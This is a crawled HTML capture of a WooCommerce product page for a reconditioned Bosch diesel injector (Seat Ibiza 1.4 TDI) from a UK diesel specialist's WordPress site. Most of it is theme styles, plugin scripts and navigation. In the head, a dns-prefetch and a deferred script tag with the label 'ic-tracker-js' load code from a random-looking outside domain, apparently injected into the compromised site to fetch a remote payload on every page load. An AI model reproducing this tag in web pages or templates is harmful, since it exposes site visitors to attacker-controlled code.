

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ribblevalleydiesels.co.uk/product/p977/
body_size: 28958
content:

<!doctype html>
<html class="no-js" lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Seat Ibiza 1.4 TDI Reconditioned Bosch Diesel Injector &#8211; 0414720215 &#8211; Ribble Valley Diesels Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribble Valley Diesels Ltd &raquo; Seat Ibiza 1.4 TDI Reconditioned Bosch Diesel Injector &#8211; 0414720215 Comments Feed" href="https://www.ribblevalleydiesels.co.uk/product/p977/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ribblevalleydiesels.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ribblevalleydiesels.co.uk%2Fproduct%2Fp977%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ribblevalleydiesels.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ribblevalleydiesels.co.uk%2Fproduct%2Fp977%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ribblevalleydiesels.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768726102" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.ribblevalleydiesels.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="https://www.ribblevalleydiesels.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ribblevalleydiesels.co.uk/wp-json/wp/v2/product/977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ribblevalleydiesels.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<link rel="canonical" href="https://www.ribblevalleydiesels.co.uk/product/p977/" />
<link rel='shortlink' href='https://www.ribblevalleydiesels.co.uk/?p=977' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
  <link href='http://fonts.googleapis.com/css?family=Titillium+Web:400,700' rel='stylesheet' type='text/css'>
</head>
  <body class="wp-singular product-template-default single single-product postid-977 wp-theme-rvd theme-rvd woocommerce woocommerce-page woocommerce-no-js p977">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner navbar navbar-static-top rvd_main rvd_bottomBorder" role="banner">
      <div class="clearfix"></div>
     
    <div class="row">
      <div class="col-sm-offset-4 col-sm-4 rvd-mainLogoOffset">
        <a class="brand" href="https://www.ribblevalleydiesels.co.uk/"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg" class="img-responsive" alt="Ribble Valley Diesels Ltd"></a>
      </div>
    </div>
        <div class="row">
      <div class="text-center">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
     
        <nav class="collapse navbar-collapse " role="navigation">
             <div class="servicesMenu text-center"><ul id="menu-header-menu" class="row nav navbar-nav"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-364 col-xs-3 text-center"><a title="Home" href="http://www.ribblevalleydiesels.co.uk"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-723 col-xs-3 text-center"><a title="Order online" href="https://www.ribblevalleydiesels.co.uk/shop/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Order online</span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 col-xs-3 text-center"><a title="Services" href="https://www.ribblevalleydiesels.co.uk/services/"><i class="_mi _before dashicons dashicons-admin-tools" aria-hidden="true"></i><span>Services</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 col-xs-3 text-center"><a title="Special Offers" href="https://www.ribblevalleydiesels.co.uk/special-offers/"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Special Offers</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 col-xs-3 text-center dropdown"><a title="Diesel Power" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Diesel Power</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 col-xs-3 text-center"><a title="Vehicle stats" href="https://www.ribblevalleydiesels.co.uk/vehicle-stats/">Vehicle stats</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 col-xs-3 text-center"><a title="The Process" href="https://www.ribblevalleydiesels.co.uk/diesel-power/">The Process</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 col-xs-3 text-center"><a title="Shipping &#038; Returns" href="https://www.ribblevalleydiesels.co.uk/shipping-returns/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Shipping &#038; Returns</span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 col-xs-3 text-center"><a title="Feedback" href="https://www.ribblevalleydiesels.co.uk/reviews/"><i class="_mi _before dashicons dashicons-thumbs-up" aria-hidden="true"></i><span>Feedback</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 col-xs-3 text-center"><a title="About Us" href="https://www.ribblevalleydiesels.co.uk/about-us/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>About Us</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429 col-xs-3 text-center"><a title="While you wait" href="https://www.ribblevalleydiesels.co.uk/while-you-wait/"><i class="_mi _before dashicons dashicons-clock" aria-hidden="true"></i><span>While you wait</span></a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 col-xs-3 text-center"><a title="Vehicle Workshops" href="https://www.ribblevalleydiesels.co.uk/vehicle-workshops/"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>Vehicle Workshops</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 col-xs-3 text-center"><a title="Contact Us" href="https://www.ribblevalleydiesels.co.uk/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contact Us</span></a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4922 col-xs-3 text-center dropdown"><a title="Follow Us on Social Media!" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Follow Us on Social Media! <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951 col-xs-3 text-center"><a title="Facebook 1" href="https://www.facebook.com/thedieselbob">Facebook 1</a></li>
	<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949 col-xs-3 text-center"><a title="Facebook 2" href="https://www.facebook.com/Ribble-Valley-Diesels-217698151899052">Facebook 2</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950 col-xs-3 text-center"><a title="Instagram" href="https://www.instagram.com/ribblevalleydiesels.co.uk">Instagram</a></li>
</ul>
</li>
</ul></div>        </nav>
      </div>
    </div>
  </header>
    <div class="rvd-phoneContainer1"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/logos01254.png" class="img-responsive" alt="What we work with"></div>
      <div class="content row rvd-slideshow-mask">
        <main class="main" role="main">
          <div class="rvd_main">
  <div class="container">
    <div class="content row">
      <main class="col-sm-8" role="main">
        <section id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.ribblevalleydiesels.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/">Seat</a>&nbsp;&#47;&nbsp;<a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/">Injectors</a>&nbsp;&#47;&nbsp;<a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/">Ibiza</a>&nbsp;&#47;&nbsp;Seat Ibiza 1.4 TDI Reconditioned Bosch Diesel Injector &#8211; 0414720215</nav>        
                  
            <div class="woocommerce-notices-wrapper"></div><div id="product-977" class="product type-product post-977 status-publish first instock product_cat-c250 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
